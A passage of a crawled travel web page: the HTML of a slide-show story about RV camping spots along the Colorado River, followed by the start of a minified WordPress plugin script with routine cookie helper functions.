River! - Nomadscolumn","datePublished":"2023-09-01T07:15:29+00:00","dateModified":"2023-09-01T07:15:31+00:00","isPartOf":{"@id":"https://nomadscolumn.com/#website"},"primaryImageOfPage":{"@id":"https://nomadscolumn.com/wp-content/uploads/2023/09/3.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://nomadscolumn.com/web-stories/riverside-haven-for-rv-camping/#breadcrumb"}},{"@type":"Person","@id":"https://nomadscolumn.com/author/admin/","name":"admin","url":"https://nomadscolumn.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://nomadscolumn.com/"]},{"@type":"Article","headline":"Your Riverside Haven for RV Camping on the Colorado River! - Nomadscolumn","datePublished":"2023-09-01T07:15:29+00:00","dateModified":"2023-09-01T07:15:31+00:00","author":{"@id":"https://nomadscolumn.com/author/admin/","name":"admin"},"publisher":{"@id":"https://nomadscolumn.com/#person"},"description":"Discover the ultimate RV camping experience at Emerald Cove Resort, where the serene beauty of the Colorado River meets the comfort of modern amenities.","name":"Your Riverside Haven for RV Camping on the Colorado River! - Nomadscolumn","@id":"https://nomadscolumn.com/web-stories/riverside-haven-for-rv-camping/#richSnippet","isPartOf":{"@id":"https://nomadscolumn.com/web-stories/riverside-haven-for-rv-camping/#webpage"},"image":{"@id":"https://nomadscolumn.com/wp-content/uploads/2023/09/3.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nomadscolumn.com/web-stories/riverside-haven-for-rv-camping/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://nomadscolumn.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://nomadscolumn.com/wp-json/web-stories/v1/web-story/9628"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nomadscolumn.com/xmlrpc.php?rsd"><link rel="prev" title="Adventures for Your Soul Giveaway: Start Living Your Dream!" href="https://nomadscolumn.com/web-stories/adventures-for-your-soul-giveaway/"><link rel="next" title="The Mall at Millenia, Orlando’s Premier Retail Destination" href="https://nomadscolumn.com/web-stories/mall-at-millenia-orlandos/"><link rel="shortlink" href="https://nomadscolumn.com/?p=9628"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nomadscolumn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnomadscolumn.com%2Fweb-stories%2Friverside-haven-for-rv-camping%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nomadscolumn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnomadscolumn.com%2Fweb-stories%2Friverside-haven-for-rv-camping%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Nomadscolumn" publisher-logo-src="https://nomadscolumn.com/wp-content/uploads/2023/06/cropped-logo-nac.png" title="Your Riverside Haven for RV Camping on the Colorado River!" poster-portrait-src="https://nomadscolumn.com/wp-content/uploads/2023/09/3.webp" background-audio="https://nomadscolumn.com/wp-content/uploads/2023/06/arabic-music-for-video-1-minute-oriental-hip-hop-for-short-video-153259.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="ba9eab38-9b16-4aac-9c17-b77b82d430c0" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ab91131 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-270eb126-9c9e-4926-baf5-bbda6db49854"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://nomadscolumn.com/wp-content/uploads/2023/09/3.webp" alt="3" srcset="https://nomadscolumn.com/wp-content/uploads/2023/09/3.webp 640w, https://nomadscolumn.com/wp-content/uploads/2023/09/3-585x780.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/09/3-480x645.webp 480w, https://nomadscolumn.com/wp-content/uploads/2023/09/3-300x400.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/09/3-280x376.webp 280w, https://nomadscolumn.com/wp-content/uploads/2023/09/3-225x300.webp 225w, https://nomadscolumn.com/wp-content/uploads/2023/09/3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f8a1efb"><div class="_89d52dd mask" id="el-15010795-674b-4943-ac0f-fc8f395c0dfb"><div class="_071636e fill"></div></div></div><div class="_fd9f0f8"><div id="el-fcbed0de-0af2-4711-99b0-ba6b2440aac2" class="_1d9796c"><h2 class="_164f2cb fill text-wrapper"><span>Best Emerald Cove Resort - RV Camping on the Colorado River!</span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="4811b579-c01b-4ab2-a1e6-63af6b9b58fb" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-94787152-e32e-4e0e-83ee-2903326704ab","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7ddf5531-9cbb-4bf8-b316-1ac89bddc06a","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d9eb6ad page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-f0f2e250-1e37-49ed-9272-dfd728a52784"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://nomadscolumn.com/wp-content/uploads/2023/09/7.webp" alt="7" srcset="https://nomadscolumn.com/wp-content/uploads/2023/09/7.webp 640w, https://nomadscolumn.com/wp-content/uploads/2023/09/7-585x780.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/09/7-480x645.webp 480w, https://nomadscolumn.com/wp-content/uploads/2023/09/7-300x400.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/09/7-280x376.webp 280w, https://nomadscolumn.com/wp-content/uploads/2023/09/7-225x300.webp 225w, https://nomadscolumn.com/wp-content/uploads/2023/09/7-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_97c2fc1"><div id="anim-94787152-e32e-4e0e-83ee-2903326704ab" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-26879ae0-f0ba-4947-a27d-ba38e76a1e95"><div class="_071636e fill"></div></div></div></div><div class="_fd94d9a"><div id="anim-7ddf5531-9cbb-4bf8-b316-1ac89bddc06a" class="_75da10d animation-wrapper"><div id="el-144b1857-3d59-4bbe-8199-1e9a8130360b" class="_8a72a33"><h3 class="_a02c2a0 fill text-wrapper"><span><span class="_47e5cc9">Emerald Cove Resort</span> - Popular for its scenic beauty and water activities.</span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="88b97036-2034-4054-b9ba-9ae296db64ca" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-21d06136-71e1-483b-b4e1-3a501b51122c [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1ca000f7-b7ae-49b1-9165-6c758abcaab5","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d783f042-b794-4b47-96ed-3ed71ed67f49","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_8824e8e page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-21d06136-71e1-483b-b4e1-3a501b51122c" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-aafa8e53-9f20-4d9b-ab7f-4ddef1e12875"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://nomadscolumn.com/wp-content/uploads/2023/09/6.webp" alt="6" srcset="https://nomadscolumn.com/wp-content/uploads/2023/09/6.webp 640w, https://nomadscolumn.com/wp-content/uploads/2023/09/6-585x780.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/09/6-480x645.webp 480w, https://nomadscolumn.com/wp-content/uploads/2023/09/6-300x400.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/09/6-280x376.webp 280w, https://nomadscolumn.com/wp-content/uploads/2023/09/6-225x300.webp 225w, https://nomadscolumn.com/wp-content/uploads/2023/09/6-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_97c2fc1"><div id="anim-1ca000f7-b7ae-49b1-9165-6c758abcaab5" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-d5efc572-cae4-42e9-9e69-8874ccd4d0da"><div class="_071636e fill"></div></div></div></div><div class="_9826b85"><div id="anim-d783f042-b794-4b47-96ed-3ed71ed67f49" class="_75da10d animation-wrapper"><div id="el-c70a83cd-d6e4-4e1f-aeda-083463f719c7" class="_8a72a33"><h3 class="_a02c2a0 fill text-wrapper"><span><span class="_47e5cc9">Buckskin Mountain State Park</span> - Offers RV sites along the river with great views.</span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="1bc02b79-8cd5-434a-9caa-3b590d799ab0" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-827f4721-da38-4bc9-9a23-aedd30ce4d33 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2012d98c-9589-4e3d-ba9e-bdbd46766c46","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4102bacb-8616-4b99-abee-41ba6cdef48d","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9cd664d page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-827f4721-da38-4bc9-9a23-aedd30ce4d33" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-6e1de64a-acc6-477a-a44b-5ab4ff7eaaac"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://nomadscolumn.com/wp-content/uploads/2023/09/5.webp" alt="5" srcset="https://nomadscolumn.com/wp-content/uploads/2023/09/5.webp 640w, https://nomadscolumn.com/wp-content/uploads/2023/09/5-585x780.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/09/5-480x645.webp 480w, https://nomadscolumn.com/wp-content/uploads/2023/09/5-300x400.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/09/5-280x376.webp 280w, https://nomadscolumn.com/wp-content/uploads/2023/09/5-225x300.webp 225w, https://nomadscolumn.com/wp-content/uploads/2023/09/5-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_97c2fc1"><div id="anim-2012d98c-9589-4e3d-ba9e-bdbd46766c46" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-1559c092-6025-4992-a898-cda15ab6a4c9"><div class="_071636e fill"></div></div></div></div><div class="_22d14fb"><div id="anim-4102bacb-8616-4b99-abee-41ba6cdef48d" class="_75da10d animation-wrapper"><div id="el-0bfc0708-49f9-48db-aaf8-287d7f9dbd04" class="_5e00c60"><h3 class="_ed468a4 fill text-wrapper"><span><span class="_47e5cc9">Lake Havasu State Park</span> - Known for its beaches and water sports.</span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="570849bb-81ee-40d7-97ef-35ba3e3709d1" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-571a5760-f382-4d89-a6df-b6b168b28099 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e587f0b1-f678-4565-a061-dedcac4c89ca","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7b33b7e4-62e7-4329-9c13-e15d5edef3d8","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_2b52a0c page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-571a5760-f382-4d89-a6df-b6b168b28099" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-554f0e00-4757-48c7-be38-60ed68c314f5"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://nomadscolumn.com/wp-content/uploads/2023/09/4.webp" alt="4" srcset="https://nomadscolumn.com/wp-content/uploads/2023/09/4.webp 640w, https://nomadscolumn.com/wp-content/uploads/2023/09/4-585x780.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/09/4-480x645.webp 480w, https://nomadscolumn.com/wp-content/uploads/2023/09/4-300x400.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/09/4-280x376.webp 280w, https://nomadscolumn.com/wp-content/uploads/2023/09/4-225x300.webp 225w, https://nomadscolumn.com/wp-content/uploads/2023/09/4-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_97c2fc1"><div id="anim-e587f0b1-f678-4565-a061-dedcac4c89ca" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-a146128b-39de-4944-b674-3d1037074897"><div class="_071636e fill"></div></div></div></div><div class="_d4318df"><div id="anim-7b33b7e4-62e7-4329-9c13-e15d5edef3d8" class="_75da10d animation-wrapper"><div id="el-a5be5b8d-380a-4ce4-96b2-45852fc7675a" class="_0d95bce"><h3 class="_4c38656 fill text-wrapper"><span><span class="_47e5cc9">Big Bend of the Colorado State Recreation Area</span> - A serene spot for camping.</span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="def14ac7-6d3e-4351-9655-475dda1c96ec" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c333b581-ecff-48d2-9f3b-14b95fe2a72a [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-19687ae6-f964-443c-83db-b4110616158c","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fa2c1ad8-5034-477a-809b-d412b92eab0b","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_170d43a page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-c333b581-ecff-48d2-9f3b-14b95fe2a72a" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-ab5be9d9-8233-4a62-88c3-b8ba9b5ffacc"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://nomadscolumn.com/wp-content/uploads/2023/09/2.webp" alt="2" srcset="https://nomadscolumn.com/wp-content/uploads/2023/09/2.webp 640w, https://nomadscolumn.com/wp-content/uploads/2023/09/2-585x780.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/09/2-480x645.webp 480w, https://nomadscolumn.com/wp-content/uploads/2023/09/2-300x400.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/09/2-280x376.webp 280w, https://nomadscolumn.com/wp-content/uploads/2023/09/2-225x300.webp 225w, https://nomadscolumn.com/wp-content/uploads/2023/09/2-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_97c2fc1"><div id="anim-19687ae6-f964-443c-83db-b4110616158c" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-b436a7dd-7a93-411b-b695-1cfad5949776"><div class="_071636e fill"></div></div></div></div><div class="_d97ea09"><div id="anim-fa2c1ad8-5034-477a-809b-d412b92eab0b" class="_75da10d animation-wrapper"><div id="el-600db2b1-369c-4dc9-a414-eba316f580da" class="_5899f1f"><h3 class="_77ef845 fill text-wrapper"><span><span class="_47e5cc9">Pirates Den RV Resort -</span> Known for its amenities and river access.<span class="_47e5cc9">
</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="db4b773e-f43f-43fa-ad16-95f1b6cce0fa" auto-advance-after="5s" background-audio="https://nomadscolumn.com/wp-content/uploads/2023/06/arabic-music-for-video-1-minute-oriental-hip-hop-for-short-video-153259.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8f844519-247c-49f9-899b-3a9ccaf97dac [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4153432e-ad4a-442c-9587-5adf411aabeb","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-54d4a048-8c2e-4754-96b2-c40629ba03d7","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_bc83bcb page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-8f844519-247c-49f9-899b-3a9ccaf97dac" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-3b747783-7197-49ef-ae09-6958f737dbb8"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://nomadscolumn.com/wp-content/uploads/2023/09/1.webp" alt="1" srcset="https://nomadscolumn.com/wp-content/uploads/2023/09/1.webp 640w, https://nomadscolumn.com/wp-content/uploads/2023/09/1-585x780.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/09/1-480x645.webp 480w, https://nomadscolumn.com/wp-content/uploads/2023/09/1-300x400.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/09/1-280x376.webp 280w, https://nomadscolumn.com/wp-content/uploads/2023/09/1-225x300.webp 225w, https://nomadscolumn.com/wp-content/uploads/2023/09/1-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_7246595"><div id="anim-4153432e-ad4a-442c-9587-5adf411aabeb" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-5af91752-0665-45b5-b269-c6e9f153bee7"><div class="_071636e fill"></div></div></div></div><div class="_5cd99fe"><div id="anim-54d4a048-8c2e-4754-96b2-c40629ba03d7" class="_75da10d animation-wrapper"><div id="el-03a8208e-4ecb-43a6-a1dd-993443fdc2cd" class="_d7c85af"><h3 class="_09c4026 fill text-wrapper"><span><span class="_47e5cc9">you can use the following button to search for updated information and make reservations</span></span></h3></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://nomadscolumn.com/wp-content/uploads/2023/08/emerald-cove-arizona.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://nomadscolumn.com/emerald-cove-arizona/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.1.7
body_size: 7143
content:
!function n(s,i,a){function r(t,e){if(!i[t]){if(!s[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}o=i[t]={exports:{}},s[t][0].call(o.exports,function(e){return r(s[t][1][e]||e)},o,o.exports,n,s,i,a)}return i[t].exports}for(var l="function"==typeof require&&require,e=0;e<a.length;e++)r(a[e]);return r}({1:[function(e,t,o){"use strict";function n(e,t,o){var n,s="";o&&((n=new Date).setTime(n.getTime()+24*o*60*60*1e3),s="; expires="+n.toGMTString()),document.cookie=escape(e)+"="+escape(t)+s+"; path=/"}Object.defineProperty(o,"__esModule",{value:!0}),o.createCookie=n,o.eraseCookie=function(e){n(e,"",-1)},o.readCookie=function(e){for(var t=escape(e)+"=",o=document.cookie.split(";"),n=0;n<o.length;n++){for(var s=o[n];" "===s.charAt(0);)s=s.substring(1,s.length);if(0===s.indexOf(t))return unescape(s.substring(t.length,s.length))}return null}},{}],2:[function(e,t,o){"use strict";var 